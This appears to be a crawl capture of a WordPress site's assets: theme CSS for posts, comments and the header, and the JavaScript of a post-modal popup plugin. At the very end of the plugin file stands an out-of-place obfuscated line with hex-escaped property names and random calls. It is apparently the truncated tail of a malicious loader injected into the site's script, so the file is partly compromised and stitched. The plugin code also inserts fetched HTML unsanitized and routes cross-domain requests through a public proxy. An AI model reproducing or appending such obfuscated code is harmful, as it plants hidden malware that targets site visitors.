.stm_loop__list .stm_loop__single:hover {
    border-color: transparent;
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.35);
}

.stm_loop__list .stm_loop__single:hover h3:before {
    opacity: 0;
}

.stm_loop__list .stm_loop__single:hover h3:after {
    opacity: 0.8;
}

.stm_loop__list .stm_loop__single a.inner {
    display: block;
    position: relative;
    min-height: 120px;
    color: #fff;
}

.stm_loop__list .stm_loop__single h3 {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 0 30px 14px;
    margin: 0;
    font-size: 20px;
    line-height: 26px;
    letter-spacing: 0.3px;
    text-transform: uppercase;
    color: inherit;
    z-index: 20;
}

.stm_loop__list .stm_loop__single h3:after, .stm_loop__list .stm_loop__single h3:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    top: -20px;
    margin-bottom: 0 !important;
    opacity: 1;
    background: linear-gradient(to top, rgba(35, 38, 40, 0.9), rgba(35, 38, 40, 0)) !important;
    z-index: 22;
}

.stm_loop__list .stm_loop__single h3:after {
    opacity: 0;
    background: none !important;
}

.stm_loop__list .stm_loop__single h3 span {
    position: relative;
    z-index: 25;
}

.stm_loop__list .stm_loop__single .post_thumbnail {
    max-height: 354px;
    overflow: hidden;
}

.stm_post_details {
    padding: 15px 30px;
    margin: 0;
    border: 0;
}

.stm_post_details ul li {
    color: #fff;
    text-transform: none;
    font-size: 13px;
    font-weight: 400;
}

.stm_post_details ul li a {
    color: #fff;
    text-transform: none;
    font-size: 13px;
    font-weight: 400;
}

.stm_post_details ul li i {
    position: relative;
    top: 1px;
    margin-right: 5px;
    font-size: 16px;
}

.stm_post_details ul li:before {
    display: none;
}

.stm_post_details .comments_num {
    font-weight: 400;
    margin-top: 0;
}

.stm_post_details .comments_num i {
    position: relative;
    top: 4px;
    margin-right: 5px;
    font-size: 16px;
}

.stm_loop__grid .stm_loop__single {
    margin-bottom: 15px;
}

.stm_loop__grid .stm_loop__single .stm_sticky_post {
    position: absolute;
    top: 0;
    left: 15px;
    padding: 5px 15px;
    z-index: 10;
}

.stm_loop__grid .stm_loop__single h5 {
    min-height: 44px;
    line-height: 1.3em;
}

.stm_loop__grid .stm_loop__single img {
    width: 100%;
}

.stm_loop__grid .stm_loop__single .postinfo_grid {
    padding-top: 15px;
    border-top: 1px solid #ccc;
}

.stm_loop__grid .stm_loop__single .postinfo_grid > div {
    display: inline-block;
    vertical-align: top;
    margin-right: 15px;
    font-size: 13px;
}

.stm_loop__grid .stm_loop__single .postinfo_grid > div span {
    opacity: 0.6;
}

.stm_loop__grid .stm_loop__single .postinfo_grid > div i {
    position: relative;
    top: 2px;
    margin-right: 3px;
    font-size: 16px;
}

.stm_loop__grid .stm_loop__single .postinfo_grid > div:last-child {
    margin-right: 0;
}

.stm_loop__grid .stm_loop__single:hover .postinfo_grid > div span {
    opacity: 1;
}

.stm_single_post_layout_24 .stm_single_post .stm_markup__content {
    width: 66.666%;
}

.stm_single_post_layout_24 .stm_single_post .stm_markup__sidebar {
    width: 33.333%;
}

.stm_single_post_style_24 h1 {
    margin-bottom: 35px;
}

.stm_single_post_style_24 .stm_post_details {
    padding: 11px 15px 9px;
}

.stm_single_post_style_24 .stm_post_panel {
    margin: 0 0 30px;
}

.stm_single_post_style_24 .stm_post_panel .stm_single_post__tags a {
    font-size: 13px;
    background-color: #f5f5f5;
    padding: 10px 22px;
    border-radius: 20px;
    display: inline-block;
    line-height: 20px;
    font-weight: bold;
}

.stm_single_post_style_24 .stm_post_panel .stm_single_post__tags a:not(:last-child) {
    margin-right: 10px;
}

.stm_single_post_style_24 .stm_post_panel .stm_single_post__tags a:hover {
    color: #fff !important;
}

.stm_single_post_style_24 .stm_post_panel .sharethis-inline-share-buttons {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-align: center;
    align-items: center;
    vertical-align: middle;
    font-family: inherit !important;
}

.stm_single_post_style_24 .stm_post_panel .sharethis-inline-share-buttons .st-btn {
    min-width: 65px !important;
    display: inline-block !important;
}

.stm_single_post_style_24 .stm_post_panel .sharethis-inline-share-buttons .st-total {
    max-width: 999px !important;
    padding: 0 15px 0 0 !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-align: center;
    align-items: center;
}

.stm_single_post_style_24 .stm_post_panel .sharethis-inline-share-buttons .st-total .st-label {
    display: inline-block !important;
    font-size: 24px !important;
    line-height: 1 !important;
    margin-right: 10px;
    font-weight: bold;
}

.stm_single_post_style_24 .stm_post_panel .sharethis-inline-share-buttons .st-total .st-shares {
    display: inline-block !important;
    text-transform: uppercase;
    font-size: 12px !important;
    line-height: 1 !important;
}

.stm_single_post_style_24 .stm_author_box {
    background: transparent;
    border: 1px solid #eeeff2;
    background-color: #eeeff2;
}

.stm_single_post_style_24 .stm_author_box__name {
    margin: -4px 0 3px 0;
    color: inherit;
    text-transform: none;
    font-size: 14px;
}

.stm_single_post_style_24 .stm_author_box__name strong {
    margin-top: -1px;
    text-transform: uppercase;
}

.stm_single_post_style_24 .stm_author_box__content {
    line-height: 24px;
}

@media (max-width: 1023px) {
    .stm_single_post_style_24 .stm_post_panel .stm_single_post__tags {
        margin-bottom: 15px;
    }
}

ul.comment-list .comment .vcard img {
    border: 0;
    border-radius: 50%;
}

ul.comment-list .comment .comment-meta {
    margin-bottom: 10px;
    font-weight: 400;
    font-size: 13px;
    text-transform: none;
    color: #888;
}

ul.comment-list .comment .comment-meta a {
    color: #888;
}

ul.comment-list .comment .comment-author a {
    font-size: 15px;
}

ul.comment-list .comment .comment-text p {
    line-height: 22px;
}

ul.comment-list .children > li {
    position: relative;
    border-color: #ccc;
}

ul.comment-list .children > li .vcard {
    width: 70px;
}

ul.comment-list .children > li:before {
    content: "";
    top: -6px;
    width: 10px;
    height: 10px;
    border-left: 1px solid #ccc;
    border-top: 1px solid #ccc;
    background: #fff;
    transform: rotate(45deg);
}

ul.comment-list .children .children > li:before {
    left: 37px;
}

ul.comment-list .children .children .children {
    margin-left: 0;
}

.comment-reply-title,
.comments-title {
    font-size: 26px;
    font-weight: 600;
}

.comment-reply-title {
    margin-bottom: 20px;
}

.comment-reply-link i {
    margin-right: 5px;
}

.stm_post_comments {
    margin: 100px 0 -60px 0;
}

.stm_post_comments .comment-form {
    padding: 20px 55px 25px;
    background: #eeeff2;
}

.stm_post_comments .comment-form .form-group {
    margin-bottom: 40px;
}

@media (max-width: 1023px) {
    .stm_loop__grid .stm_loop__single {
        width: 50%;
    }

    .stm_single_post_style_24 .stm_post_panel {
        padding: 15px 20px;
    }

    .stm_single_post_style_24 .stm_post_panel .stm_single_event__share {
        margin-left: 0;
        padding-left: 0;
    }

    .stm_single_post_style_24 .stm_post_panel .stm_single_event__share a:first-child {
        margin-left: 0;
    }
}

@media (max-width: 550px) {
    .stm_loop__grid .stm_loop__single {
        width: 100%;
    }

    .stm_loop__list .stm_loop__single {
        padding: 0;
        border: 0;
    }

    .stm_loop__list .stm_loop__single h3 {
        font-size: 18px;
        line-height: 22px;
    }

    .stm_loop__list .stm_loop__single h3:before {
        top: -55px;
    }

    .stm_single_post_style_1 .stm_post_details {
        padding: 15px;
    }

    .stm_single_post_style_1 .stm_post_details ul li {
        display: block;
        width: 100%;
        margin: 0 0 15px;
    }

    ul.comment-list .comment .vcard {
        display: none;
    }

    ul.comment-list .comment .comment-author {
        float: none;
    }

    ul.comment-list .comment .commentmetadata {
        margin-top: 10px;
        float: none;
        text-align: left;
    }

    ul.comment-list .comment .children {
        margin-left: 0;
    }

    .stm_post_comments .comment-form {
        padding: 20px;
    }
}

.stm_post_style_24 .vc_grid-container-wrapper .vc_grid-item .vc_gitem-post-data-source-post_categories {
    text-align: left;
}

.stm_post_style_24 .vc_grid-container-wrapper .vc_grid-item .vc_gitem-post-data-source-post_categories > .vc_gitem-post-category-name {
    border-left: 3px solid;
    color: #aaaaaa;
    text-transform: uppercase;
    line-height: 1 !important;
    margin: 0;
    font-size: 14px;
    display: inline-block !important;
}

.stm_post_style_24 .vc_grid-container-wrapper .vc_grid-item .vc_gitem-post-data-source-post_categories > .vc_gitem-post-category-name:hover {
    background-color: transparent;
}

.stm_post_style_24 .vc_grid-container-wrapper .vc_grid-item .vc_gitem-post-data-source-post_categories > .vc_gitem-post-category-name > .vc_gitem-post-category-name {
    padding-left: 10px;
}

.stm_post_style_24 .vc_grid-container-wrapper .vc_grid-item .vc_gitem-post-data-source-post_title h3 {
    margin-bottom: 0 !important;
}

.stm_post_style_24 .vc_grid-container-wrapper .vc_grid-item .vc_gitem-post-data-source-post_date {
    padding: 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 0;
    font-size: 14px;
    color: #aaaaaa;
}

.stm_post_style_24 .vc_grid-container-wrapper .vc_grid-item .vc_gitem-post-data-source-post_date:before {
    content: "\10fffc" !important;
    font-family: "stmicons" !important;
    color: #aaaaaa !important;
    font-size: 18px;
    margin-right: 10px;
    position: relative;
    display: inline-block;
    margin-top: 0;
}

.stm_post_style_24 .vc_grid-container-wrapper .vc_custom_heading.read_more {
    text-align: right !important;
}

.stm_post_style_24 .vc_grid-container-wrapper .vc_custom_heading.read_more a {
    display: inline-block;
    border-bottom: 1px solid;
    text-transform: uppercase;
    line-height: 1.4;
    font-size: 13px;
    font-weight: 500;
    position: relative;
    transition: 0.3s ease;
    padding-right: 10px;
}

.stm_post_style_24 .vc_grid-container-wrapper .vc_custom_heading.read_more a:before {
    content: "";
    display: block;
    position: absolute;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 0;
    height: 1.5px;
    border-top: 1px solid;
    right: 1px;
    transition: 0.3s ease;
}

.stm_post_style_24 .vc_grid-container-wrapper .vc_custom_heading.read_more a:after {
    content: "\10fff6" !important;
    font-family: "stmicons" !important;
    font-size: 10px;
    right: 0;
    transition: 0.3s ease;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.stm_post_style_24 .vc_grid-container-wrapper .vc_custom_heading.read_more a:hover {
    padding-right: 35px;
}

.stm_post_style_24 .vc_grid-container-wrapper .vc_custom_heading.read_more a:hover:before {
    width: 20px;
}

.stm_post_style_24 .vc_grid-container-wrapper .wpb_single_image figure {
    height: auto !important;
    line-height: 0;
    display: block;
}

.stm_post_style_24 .vc_grid-container-wrapper .wpb_single_image .vc_single_image-wrapper img {
    margin-bottom: 12px;
}

--- FILE ---
content_type: text/css
request_url: https://sayphin.org/wp-content/themes/pearl/assets/css/header/style_18.css?ver=3.4.3
body_size: 2673
content:
.stm-header .stm-header__element_btn_solid {
    height: 100%;
    display: -ms-flexbox;
    display: flex;
}

.stm-header .stm-header__element_btn_solid a {
    padding: 0 20px 0 66px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 0;
    text-align: left;
    letter-spacing: 0;
    font-size: 16px;
}

.stm-header .stm-header__element_btn_solid a .btn__text {
    text-transform: none;
}

.stm-header .stm-header__element_btn_solid .btn_icon-left i {
    left: 20px;
}

.stm-header .stm-header__element_btn_solid i {
    color: #fff !important;
}

.stm-header .stm-header__element_btn_solid:hover i {
    color: #fff !important;
}

.stm-header .stm-navigation__default > ul > li {
    height: 100%;
}

@media (min-width: 1024px) {
    .stm-header .stm-navigation__default > ul {
        display: -ms-flexbox;
        display: flex;
    }

    .stm-header .stm-navigation__default > ul > li:not(:last-child) {
        border-right: 1px solid rgba(35, 40, 45, 0.1);
    }

    .stm-header .stm-navigation__default > ul > li > a {
        padding: 0 30px;
    }

    .stm-header .stm-navigation__default > ul > li.stm_megamenu > ul.sub-menu {
        z-index: 10;
    }

    .stm-header .stm-navigation__default > ul > li.stm_megamenu > ul.sub-menu > li {
        padding: 0 20px;
    }

    .stm-header .stm-navigation__default > ul > li.stm_megamenu > ul.sub-menu > li ul.sub-menu > li > a {
        display: -ms-flexbox;
        display: flex;
        line-height: 1.1;
    }

    .stm-header .stm-navigation__default > ul > li.stm_megamenu > ul.sub-menu:after {
        height: 50px;
        top: -50px;
    }
}

.stm-header .stm-header__element_icon_only .stm-socials {
    margin: 0;
}

.stm-header .stm-header__element_icon_only .stm-socials a {
    font-size: 16px;
    margin: 0 12px;
}

.stm_header_style_18.stm_title_box_enabled.stm_breadcrumbs_enabled .stm_titlebox {
    margin-bottom: 14px;
}

.stm_header_style_18 .stm_breadcrumbs {
    margin-bottom: 40px;
    font-size: 13px;
    text-transform: none;
    padding-bottom: 13px;
}

.stm_header_style_18 .stm_breadcrumbs .container {
    padding: 0;
}

@media (max-width: 1023px) {
    .stm_header_style_18 .stm-header {
        padding-top: 0;
    }

    .stm_header_style_18 .stm-header__row_color_center {
        padding-top: 25px !important;
    }

    .stm_header_style_18 .stm-navigation ul {
        margin: 0;
    }

    .stm_header_style_18 .stm-navigation ul li a {
        line-height: 24px;
    }

    .stm_header_style_18 .stm-header__element_btn_solid a {
        padding: 20px 20px 20px 66px;
        width: 100%;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://sayphin.org/wp-content/plugins/wp-post-modal/public/js/wp-post-modal-public.js?ver=1.0.0
body_size: 13237
content:
(function ($) {
  "use strict";

  // added to support accessibility for screen reader users
  var clickedURL;

  // Check if URL is external function
  $.fn.isExternal = function () {
    var host = window.location.hostname;
    var link = $("<a>", {
      href: this.attr("href"),
    })[0].hostname;
    return link !== host;
  };

  // Trapping user in modal for web accessibility
  function trapFocus() {
    $(".close-modal").focus();

    var focusableEls = document.querySelectorAll(
        '.wp-post-modal a[href]:not([disabled]), .wp-post-modal button:not([disabled]), .wp-post-modal textarea:not([disabled]), .wp-post-modal input[type="text"]:not([disabled]), .wp-post-modal input[type="radio"]:not([disabled]), .wp-post-modal input[type="checkbox"]:not([disabled]), .wp-post-modal select:not([disabled])'
      ),
      firstFocusableEl = focusableEls[0],
      lastFocusableEl = focusableEls[focusableEls.length - 1];

    document.addEventListener("keydown", function (e) {
      var isTabPressed = e.key === "Tab" || e.keyCode === 9;

      if (!isTabPressed) return;

      if (e.shiftKey && isTabPressed) {
        /* shift + tab */ if (document.activeElement === firstFocusableEl) {
          lastFocusableEl.focus();
          e.preventDefault();
        }
      } else if (isTabPressed) {
        /* tab */ if (document.activeElement === lastFocusableEl) {
          firstFocusableEl.focus();
          e.preventDefault();
        }
      }
    });
  }

  // Check if modal is open
  function popupOpen() {
    return $(".modal-wrapper").hasClass("show");
  }

  // Basename function for JS
  function basename(path, suffix) {
    var b = path;
    var lastChar = b.charAt(b.length - 1);
    if (lastChar === "/" || lastChar === "\\") {
      b = b.slice(0, -1);
    }
    b = b.replace(/^.*[/\\]/g, "");
    if (
      typeof suffix === "string" &&
      b.substr(b.length - suffix.length) === suffix
    ) {
      b = b.substr(0, b.length - suffix.length);
    }
    return b;
  }

  // Get URL Paramenters
  var getUrlParameter = function getUrlParameter(sParam) {
    var sPageURL = decodeURIComponent(window.location.search.substring(1)),
      sURLVariables = sPageURL.split("&"),
      sParameterName,
      i;

    for (i = 0; i < sURLVariables.length; i++) {
      sParameterName = sURLVariables[i].split("=");

      if (sParameterName[0] === sParam) {
        return sParameterName[1] === undefined ? true : sParameterName[1];
      }
    }
  };

  // Suppress modal link redirect in WP Customizer
  function modalCustomizer() {
    if (typeof wp.customize !== "undefined") {
      var body = $("body");
      body.off("click.preview");

      body.on(
        "click.preview",
        `a[href]:not(.${fromPHP.modalLinkClass})`,
        function (e) {
          var link = $(this);
          e.preventDefault();
          wp.customize.preview.send("scroll", 0);
          wp.customize.preview.send("url", link.prop("href"));
        }
      );
    }
  }

  // Document Ready
  $(function () {
    // Detect windows width function
    var $window = $(window),
      $document = $(document),
      scrollPos,
      currentURL = window.location.pathname,
      disablePopup = !!window.MSInputMethodContext && !!document.documentMode;

    // Show modal functionality
    function showModal(postLink, external) {
      scrollPos = window.pageYOffset;
      if (fromPHP.disableScrolling) $("body, html").addClass("no-scroll");
      $(".modal-wrapper").addClass("show");
      $(".wp-post-modal").addClass("show");

      // trap focus inside modal
      setTimeout(function () {
        trapFocus();
      }, 1000);

      // update address bar to show url of popup content page
      if (postLink) {
        if (postLink.length > 0 && !external) {
          history.replaceState("", "", postLink);
        }
      }
    }

    // Close modal functionality
    function hideModal(currentURL) {
      var body = $("body");

      // handle scrolling
      if (body.hasClass("no-scroll")) {
        body.removeClass("no-scroll");
        $("html").removeClass("no-scroll");
        window.scroll(0, scrollPos);
      }

      // hide popup
      $(".modal-wrapper").removeClass("show").hide();
      $(".wp-post-modal").removeClass("show");
      $("#modal-content").empty();

      // return to previous tab location for screen reader users
      if (clickedURL) clickedURL.focus();

      // return original page url in address bar
      if (window.location.pathname !== currentURL) {
        history.replaceState("", "", currentURL);
      }
    }

    // close modal
    $document
      .keyup(function (e) {
        // close modal when pressing esc
        if (
          e.keyCode === 27 &&
          $(".modal-wrapper").hasClass("show") &&
          popupOpen()
        )
          hideModal(currentURL);
      })
      // when clicking anywhere on page
      .on("click", function (e) {
        if (popupOpen()) {
          const currentTargetIsLink =
            e.target instanceof HTMLAnchorElement ||
            e.target.parentNode.className.indexOf(fromPHP.modalLinkClass) >=
              0 ||
            (e.originalEvent.path &&
              e.originalEvent.path[1].className === fromPHP.modalLinkClass);

          if (!currentTargetIsLink) hideModal(currentURL);
        }
      })
      // Close modal when clicking on close button
      .on("click", ".close-modal", function () {
        if (popupOpen()) hideModal(currentURL);
      })
      // when clicking inside of modal don't close
      .on("click", ".wp-post-modal, .modal-content", function (e) {
        e.stopPropagation();
      });

    // Initialize entire modal functionality
    function initModal() {
      // if the window is greater than breakpoint then show modal, otherwise go to linked page as normal
      if ($window.width() >= fromPHP.breakpoint) {
        var modalUrl = getUrlParameter(fromPHP.modalLinkClass);

        // if using URL parameter to open modal
        if (modalUrl) {
          // show loading animation if styling is turned on
          if (fromPHP.loader) {
            $("#modal-content").html(
              '<img class="loading" src="' +
                fromPHP.pluginUrl +
                '/images/loading.gif" />'
            );
          }

          $.get(modalUrl, function (html) {
            var htmlContent =
              html.indexOf("<html") > -1
                ? $(html).find(fromPHP.containerID).html()
                : html;

            $("#modal-content").html(htmlContent);
          });

          // show modal
          $(".modal-wrapper").fadeIn("fast", showModal);
        }

        // When clicking a modal-link
        $("body").on("click", `.${fromPHP.modalLinkClass}`, function (e) {
          // Define variables
          var modalContent = $("#modal-content");
          var $this =
            $(this).attr("href") !== undefined
              ? $(this)
              : $(this).find("a").first();
          var postLink = $this.attr("href");
          var postSlug =
            postLink.lastIndexOf("/#") > -1
              ? basename(postLink.substring(0, postLink.lastIndexOf("/#"))) +
                basename(postLink)
              : basename(postLink);
          var postAnchor =
            postSlug.lastIndexOf("#") !== -1
              ? postSlug.substring(postSlug.lastIndexOf("#"))
              : false;
          var dataDivID = $this.attr("data-div")
            ? "#" + $this.attr("data-div")
            : fromPHP.containerID;
          var dataBuddypress = $this.attr("data-buddypress");
          var loader =
            '<img class="loading" src="' +
            fromPHP.pluginUrl +
            '/images/loading.gif" />';
          clickedURL = document.activeElement;

          // prevent link from being followed
          e.preventDefault();

          // display loading animation or in this case static content
          if (fromPHP.loader) {
            modalContent.html(loader);
          }

          // Load content from external
          if ($this.isExternal()) {
            // load external content using iframe method
            if ($(this).hasClass("iframe") || fromPHP.iframe) {
              var iframeCode =
                '<iframe src="' +
                $(this).attr("href") +
                '" width="100%"' +
                ' height="600px" frameborder="0"></iframe>';
              modalContent.html(iframeCode);
            }
            // load external content normally
            else {
              $.ajaxPrefilter(function (options) {
                if (options.crossDomain && jQuery.support.cors) {
                  var http =
                    window.location.protocol === "http:" ? "http:" : "https:";
                  options.url =
                    http + "//cors-anywhere.herokuapp.com/" + options.url;
                  //options.url = "http://cors.corsproxy.io/url=" + options.url;
                }
              });

              $.get(postLink, function (html) {
                modalContent.html($(html).find(dataDivID).html());
              });
            }
          }
          // Load content from internal page
          else {
            // when loading buddy press profile
            if (dataBuddypress) {
              modalContent.load(postLink + " #buddypress");
            }
            // load internal content using iframe method
            else if ($(this).hasClass("iframe")) {
              var iframeCode =
                '<iframe src="' +
                $(this).attr("href") +
                '" width="100%"' +
                ' height="600px" frameborder="0"></iframe>';
              modalContent.html(iframeCode);
            }
            // when loading any other type of content
            else {
              // use the rest method
              if (fromPHP.restMethod || $(this).hasClass("rest")) {
                $.get(
                  fromPHP.siteUrl +
                    "/wp-json/wp-post-modal/v1/any-post-type?slug=" +
                    postSlug,
                  function (response) {
                    $.when(modalContent.html(response.post_content)).done(
                      function () {
                        // scroll to anchor
                        setTimeout(function () {
                          if (postAnchor) {
                            $(".modal-wrapper").animate(
                              {
                                scrollTop: $(
                                  "#modal-content " + postAnchor
                                ).offset().top,
                              },
                              300
                            );
                          }
                        }, 200);
                      }
                    );
                  }
                );
              }
              // use the default method
              else {
                $.get(postLink, function (html) {
                  var content = $(html).find(dataDivID),
                    htmlContent =
                      html.indexOf("<html") > -1
                        ? $(html).find(dataDivID).html()
                        : html;

                  if (content[0]) {
                    $.when(modalContent.html(htmlContent)).done(function () {
                      // scroll to anchor
                      setTimeout(function () {
                        if (postAnchor) {
                          $(".modal-wrapper").animate(
                            {
                              scrollTop: $(
                                "#modal-content " + postAnchor
                              ).offset().top,
                            },
                            300
                          );
                        }
                      }, 200);
                    });
                  }
                  // fallback to load method
                  else {
                    modalContent.load(postLink, function () {
                      modalContent.html(
                        $(modalContent.html()).find(dataDivID).html()
                      );

                      setTimeout(function () {
                        if (postAnchor) {
                          $(".modal-wrapper").animate(
                            {
                              scrollTop: $(
                                "#modal-content " + postAnchor
                              ).offset().top,
                            },
                            300
                          );
                        }
                      }, 200);
                    });
                  }
                });
              }
            }
          }

          // show modal
          $(".modal-wrapper").fadeIn("fast", function () {
            // if url state plugin setting is active
            showModal(fromPHP.urlState ? postLink : "", $this.isExternal());
          });
        });
      }
    }

    // Initiate modal if not IE11
    if (!disablePopup) initModal();
  });

  // Window load
  $(window).on("load", function () {
    if (fromPHP.customizing) modalCustomizer();
  });
})(jQuery);
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;